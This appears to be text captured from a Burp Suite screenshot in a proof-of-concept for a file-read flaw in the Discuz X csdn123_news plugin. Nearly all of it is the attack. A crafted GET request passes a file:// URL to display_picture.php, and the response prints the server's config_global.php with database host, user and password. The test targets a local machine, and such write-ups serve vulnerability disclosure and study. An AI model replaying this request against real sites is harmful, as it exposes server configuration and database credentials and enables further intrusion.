 Go Cancel < > Target: http://127.0.0.1 ?
Request
Raw Params Headers Hex
GET
/upload/source/plugin/csdn123_news/display_picture.php?url=file://E:\phpcode\DiscuzX\upload\\confi
g\config_global.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Cookie: SRtA_2132_saltkey=o3yi4HUI; SRtA_2132_lastvisit=1540277815;
SRtA_2132_ulastactivity=e3fe2IF%2BitADqZQ37QnhPuP8wop%2BNn1GaJp0fWIGfzaGjiIYdAQx;
SRtA_2132_lastcheckfeed=1%7C1540281445; SRtA_2132_nofavfid=1;
L3dP_2132_saltkey=fean01fs; L3dP_2132_lastvisit=1540530684; L3dP_2132_sid=u2nw0N;
L3dP_2132_lastact=1540534285%09home.php%09misc
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Fri, 26 Oct 2018 07:32:50 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
X-Powered-By: PHP/5.6.27
Connection: close
Content-Type: image/jpeg
Content-Length: 4752
<?php
$_config = array();
// ---------------------------- CONFIG DB ----------------------------- //
$_config['db']['1']['dbhost'] = 'localhost';
$_config['db']['1']['dbuser'] = 'root';
$_config['db']['1']['dbpw'] = 'root';
$_config['db']['1']['dbcharset'] = 'utf8';